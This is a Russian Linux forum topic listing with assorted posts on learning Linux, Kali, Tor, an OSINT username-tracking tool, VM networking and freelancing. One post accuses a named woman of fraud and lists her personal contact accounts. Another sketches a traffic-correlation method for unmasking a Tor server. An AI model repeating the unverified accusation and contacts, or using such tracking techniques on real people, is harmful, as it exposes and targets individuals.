Игр с совместным прохождением на двоих много, а вот на троих что-то не очень. Что понравилось: Left 4 Dead 2, Call of Duty 5, Trine 3. Gunfire Reborn тоже, но там каждый раз нужно проходить заново. Не зашло: Borderlands 2, Rainbow Six Vegas.

Переквалифицироваться из программистов в DevOps. Как изучить Linux?

Привет!

Нужно изучить Linux. Поставил Ubuntu 20.04 на домашний ПК на второй ssd. Через год начали вылезать ошибки толи из-за того, что репозиторий от HashiCorp (Terraform) закрыли для РФ, то ли еще из-за чего. Стал обновлять на Ubuntu 22.04. Все сломалось посередине установки. Переустановил заново, отформатировал root раздел. Wi-fi hotspot не работает, принтер не работает, MS Onenote нормально не работает, наушники без запуска программы не работают.

Переключаюсь на русскую раскладку а вверху все равно «en» написано. Короче, какая-то боль на десктопе.

Изучал Golang, разработка для блокчейна на Node - на Linux удобнее чем на винде конечно. Слушал интервью с одним DevOps, он говорил что Linux дома не нужен. https://youtu.be/5V-dfxkv-Vo?si=2b65uqPJpk-G6CEt&t=6 Он даже бородатый. Я - без бороды.

Изучаю курс от Nana - она ставит Ubuntu на виртуалку в винду и погнали.

Как сами изучали Linux? Дома у вас Linux в вируталке?

В форум «Talks» не могу писать.

Перемещено hobbit из admin

Что НЕ является критерием выбора дистрибутива

Начальная информация к размышлению для тех, кто выбирает дистрибутив для себя и хочет понять, например, «в каком дистрибутиве больше время работы от аккумулятора».

( читать дальше... )

Новые мошенники и кидалы, встречаем - Ольга Бессонова

Если в прошлый раз я почти попал, сейчас я попал конкретно, отработав месяц меня кинули и оставили без средств к существованию не заплатив ни копейки.

Дабы уведомить и на всякий случай предостеречь остальных укажу контакты и прочую информацию о кидале

skype:lukbesson2011

ya.ru:lukbessono@ya.ru

vk:https://vk.com/id300208312

авито:https://www.avito.ru/user/eaf419a2eecd323ba0899df250a972f9/profile

Из за того что я сорвал сроки (но выполнил работу), меня не то что лишили там или ещё что, а просто молча и без уведомлений кинули, сказав что всё что я делал, внимание... привело к убыткам lol Потому что по её мнению обсуждать ничего не надо, надо взять молча найти других разработчиков и потом сказать что я виноват в том что пришлось заплатит им, я не знаю что там в голове, вроде на первых порах адекватная была Если есть возможность накидайте репортов этой особе.

Я же уже готов подать в суд, уже из за принципа, так как мне из принципа не собирается платить. Причём сумма не космическая, а 30к рублей. Я на суд потрачу больше, но думаю оно будет стоить того если не одумается и по мировой всё не решит, но скорей всего нет =))

Кали Линукс готов для школьников

На фоне новостей про «всё», разработчики Kali Linux решили порадовать российских школьников и мамкиных какеров новой фичей, которая делает его неубиваемым.

Эта фича называется Ункапутба, смысл которой в том, что Кали при установке на голое железо и выборе btrfs делает снапшоты системы на каждое обновление, установку пакетов и даже на каждый ребут. Снапшоты можно выбирать непосредственно из grub menu.

Лидер проекта Kali Linux так прокоментировал данное событие:

Грядут весенние каникулы, а значит школьники опять ринутся устанавливать Кали Линукс, чтобы ломать соседский вайфай и мамкины кредитки (которые уже всё равно не работают). Обычно у них получается сломать только свою систему, о чём они непременно спешат порадовать пользователей ЛОРа. Unkaputtbar делает систему неубиваемой, и теперь они перестанут лезть на ЛОР со своими дебильными вопросами.

Вход в айти

Планирую из инженеров перейти в айтишники, и интересует опыт тех, кто уже совершал переход, но знаю только ![]() Zhbert.

Zhbert.

Вот вопросы:

-

имеет ли какой-то вес предыдущий опыт работы инженером?

-

Можно ли претендовать не на джунские позиции или стажировки, если можешь работать без пристального внимания вышестоящего сотрудника?

-

Как вообще лучше искать работу? Инженером всегда устраивался через хх, но тут может быть LinkedIn актуальнее?

-

Общие советы для вкатывающихся? Что бы мог посоветовать себе предыдущему с учетом текущего опыта?

Заранее спасибо за ответы всем неравнодушным!

Дилетантский вопрос по деанонимизации в TOR

Здравствуйте уважаемые участники форума,

Насколько верна моя догадка о том, что следующим способом может быть деанонимизирован владелец сервера в TOR? :

Заранее прошу прощения за возможные неточности в терминологии и грубо нарисованную диаграмму: https://ibb.co/TkN0mpD .

Итак, есть сервер с работающим на нём приложением (не важно, каким именно - веб-, ftp- или каким-то другим). Он имеет выход в сеть только через другой сервер, выполняющий роль onion-прокси, с которым он соединен через кабель. Таким образом получается, что даже если сервер приложений будет взломан, взломщик не сможет узнать его IP-адрес, т.к. у него на пути будет стоять onion-прокси.

Предположим, что противоборствующей стороной является организация, обладающая весьма внушительными финансовыми, техническими и интеллектуальными ресурсами - такая, как, например, ЦРУ, Интерпол, АНБ и т.п. Предположим далее, что у неё есть большое количество подконтрольных ей входных узлов TOR. Правильно ли я понимаю, что определить IP-адрес onion-прокси можно попытаться следующим образом:

- На взломанном сервере приложений отключить от пользования сетью все программы за исключением одной.

- Через эту программу начать посылать входному серверу через onion-прокси мусор, но при этом заранее определенных объемов. Например: сперва отправляется 2 мегабайта, потом 7, потом 56, затем 4 и т.п.

- Начать искать на подконтрольных входных узлах подобные серии.

- Если таковые обнаружатся, обратить внимание на IP-адрес, с которого они приходят.

Перемещено hobbit из general

Как вы боретесь с окислами и загрязнением контактов?

Речь пойдёт о контактах в различных разъёмах, например, USB-C. В частности на смартфонах.

Со временем контакты в разъёмах окисляются и контакт перестаёт быть нормальным. Например, можно поставить смартфон на зарядку и он даже пишет, что зарядка пошла, а через пару часов, когда его нужно брать и уходить, выясняется, что как сколько % зарядка было, столько и осталось. Причём визуально разъём чистый. Или когда подключаешь смартфон к ПК, то достаточно просто шевельнуть кабель и соединение сбрасывается - для передачи файлов фатально.

Ещё в кейсе для наушников TWS такая же проблема - если убрать в чехол-зарядку, то из-за плохого контакта они могут не встать на зарядку, а продолжать работать со всеми вытекающими. Самый смак в том, что не всегда получается понять, насколько надёжен контакт и о необходимости их почистить уже узнаёшь после того, как дерьмо случилось.

Для очистки пользуюсь обычным изопропиловым спиртом. Достаточно залить разъём спиртом, несколько раз переподключить и потом продуть. Контакты на наушниках достаточно просто протереть.

А как вы решаете такого рода проблемы? Может есть идеи получше?

P.S. Линукс тут при том, всё это железо работает на нём.



Snoop Project v1.3.9

ПО с открытым исходным кодом. Основная функциональность Snoop Project — выслеживать «username» в публичных данных, дополнительно присутствуют различные OSINT-плагины.

Snoop Project внесён в реестр отечественного ПО РФ с заявленным кодом 26.30.11.16: Программное Обеспечение, обеспечивающее выполнение установленных действий при проведении оперативно-розыскных мероприятий: №7012 приказ 07.10.2020 №515.

Snoop Project разработан на материалах исследовательской работы в области скрапинга публичных данных (собственная БД). На данный момент Snoop выслеживает nickname по 3.5K интернет-ресурсам (в полной версии) и по самым популярным ресурсам (в демо-версии).

Подготовлены готовые сборки для OS GNU/Linux и Windows, из исходников собирается и в Termux (Android) https://github.com/snooppr/snoop/releases

Список изменений:

-

Расширена поисковая web-base Snoop ↑ 3500 сайтов.

-

Исправлена утечка памяти, которая затрагивала пользователей Snoop version for Windows.

-

Исправлено падение Snoop при сохранении отчетов с опцией «–save-page/-S» в крайне-редких случаях (например, если сайты намеренно вредили парсингу или в своём исходном коде содержали неподдерживаемые символы в заявленной кодировке. За отчёт спасибо подписчику из Сербии, ранее он уже присылал информацию по найденным багам).

-

В режим вербализации опция «–verbose/-v» добавлена новая метрика: отслеживания доступной/потребляемой памяти RAM.

-

Ускорен вывод на печать сайтов из «dynamic gray list» и недопустимые/кириллица «nickname(s)» на определенных сайтах (оптимизация актуальна для пользователей Snoop for Windows full версий).

-

В ПО Snoop Project добавлена пасхалка, связанная с поиском особых nickname(s).

-

Спрятаны редко-используемые опции из help-a: «–cert/-C» и «Headers/-H» чтобы не загромождать справку (опции продолжают работать если их задействовать, описание ключей осталось в документации и readme).

-

Во все отчёты добавлен «copyright».

-

Слиты ветки «snoop_termux» и «master», немного изменилась инструкция по установке Snoop на Android/Termux (код синхронизирован, экономия дискового пространства и упрощение дальнейшей разработки/поддержки кодовой базы. Для получения обновлений из «source code» пользователи Snoop for OS Android/Termux должны сделать «git checkout master» или «git clone» по-новому).

-

Объединены флаги государств Kb/WR (WR — означает весь мир. Kb — ранее означало «киберпанки», обычно это форумы где общение проходит на EN-языке, но в условиях использования или политике конфиденциальности/обратной связи не указана локация).

-

Обновлена документация.

-

Мелкие визуальные улучшения.

>>> Подробности

Лор, у меня завелась гитара...

и мне срочно нужны тонны примитивных мелодий для разучивания (вроде как вступление киш кукла колдуна - 4 такта на двух струнах и трех ладах)

есено под tuxguitar (тут прослеживается связь с линуксом!)

зы. жанр и прочее неважно, главное чтоб лего исполнялись и запоминались (да, в трупе сидел кузнечик - я уже нашел)

()

Как вы строите отношения с первым отделом?

Не скатываясь в нацпол, пожалуйста.

Первый отдел традиционно занимается на предприятиях безопасностью, и во многих случаях там работают фсбшники в отставке. Ну или еще какие местные спецслужбы.

Станок для печати процессоров?

Допустим мне не нужно массовое производство процессоров, а хочется запилить несколько штук в гараже с командами RISC-V для управления шаговым двигателем или отоплением в доме. Что-нибудь простенькое уровня Пентиум из 90-х без MMX расширений и прочих конвейров.

Литография это химия и опасные кислоты, по закупке которых на твой адрес подъедет ФСБ. Я уже не говорю о чистых комнатах и химзащите.

Таким образом вопрос к знатокам, а какие есть альтернативные способы доступные гражданскому, когда не нужно массовое производство? Я смотрю в сторону лазеров, как минимум с помощью них можно выжигать материал разрешением в 1 мкм получая техпроцесс 90-х. Выжечь несколько слоев, наложить друг на друга и получить транзисторы и контакты. А чтобы не ждать месяцы для выжигания одного процессора с миллионом транзисторов задействовать одновременно множество лазеров. Но это всё не точно.

Накидайте современного прога/митола/построка

Собственно, что можете посоветовать (1990 – наши дни)? Хотелось бы некоторой мелодичности, а не просто угарного молотилова

Определены лучшие разработчики по системному программированию в конкурсе Open OS Challenge 2023

На прошедших выходных, 21-22 октября, на базе «СберУниверситета» состоялся финал конкурса по системному программированию операционных систем на базе Linux. Конкурс призван популяризировать использование и развитие открытых системных компонентов, являющихся основой для операционных систем на базе компонентов GNU и Linux Kernel. Соревнование проходило с использованием Linux-дистрибутива OpenScaler.

Организаторами конкурса выступили российский разработчик программного обеспечения «СберТех» (цифровая облачная платформа Platform V), АНО «Центр развития инновационных технологий «ИТ-Планета» и российское открытое сообщество разработчиков OpenScaler. Соревнование прошло при поддержке компании «Скала^р» — разработчика и производителя модульной платформы для высоконагруженных информационных систем. Компания выполняет роль технологического контрибьютора для рынка корпоративной ИТ-инфраструктуры и поддерживает инициативы, которые содействуют усилению кадрового потенциала и инновационного развития страны.

Всего для участия в конкурсе зарегистрировались более 1200 дипломированных специалистов и студентов из России старше 18 лет. Во время отборочных этапов участники проверяли свои теоретические и практические знания в системном программировании для операционных систем на базе Linux-дистрибутива OpenScaler. 15 участников, показавших лучшие результаты на отборочных этапах, были приглашены в финал соревнований.

Финал проходил в очном формате в течение двух дней. Финалисты решали задачи по системному программированию.

Победителями стали:

1 место — Кириллов Григорий Евгеньевич, Балтийский государственный технический университет «ВОЕНМЕХ» им. Д.Ф. Устинова, г. Санкт-Петербург.

2 место — Атнагузин Кирилл Андреевич, Марийский радиомеханический техникум, Республика Марий Эл.

3 место — Семичастнов Константин Владиславович, Национальный исследовательский университет «Московский институт электронной техники», г. Москва.

Победители получили денежные призы, а все участники — сертификаты, фирменные сувениры и уникальный опыт общения с экспертами и друг с другом.

Все подробности о конкурсе, включая информацию о призах и результаты финала, можно найти на официальном сайте конкурса.

Open OS Challenge 2023 останется ярким событием в истории поддержки и развития IT-специалистов России. «СберТех», ИТ-Планета, сообщество разработчиков OpenScaler и «Скала^р» благодарят всех участников и партнеров, сделавших этот конкурс возможным.

>>> Подробности

()

Связь виртуальных машин на линуксе ubuntu

Мне нужно организовать сетевую связь между 3 виртуальными машинами в virtual box (Машина А, Машина Б, машина В). Нужно что бы из А был доступ в Б, а из Б не было доступа в В, но при этом, что бы из А в В был. Как можно это реализовать?

Сервисы разовой ойти подработки для жопоруков

Я вааааааще не в курсе что сейчас актуально, адекватно, живо и всё такое. Короче кто чем пользуется?

Хочется:

- Кучки мелких разовых подработок, аля

- «сбацать скриптик на коленке за пясот рублей» :D

- «исправить багу»

- «доработать/переработать/добавить/выкинуть»

- и прочие такие вот точечные штучки дрючки

- Нет обязательной оплаты аккаунта к доступу отзываться на подработки, сразу в сраку такое.

- Нет проблем с оплатой на обычные карточки и железобетонная работа в РФ.

- Нет запросов аля «подтвердите аккаунт фотой с разворотом паспорта» и прочего дебилизма.

Для общего так сказать интереса и развития, кто чего использует и какие у вашего варианта минусы и плюсы для вас? Я конечно погуглить могу и фейковые отзывы на отзывиках почитать и проплаченые статьи на сайтах аля «10 лучших фриланс бирж!» и даже делаю это, но и тут думаю спросить будет не лишним.

Заранее спасиба 😊

| ← назад | следующие → |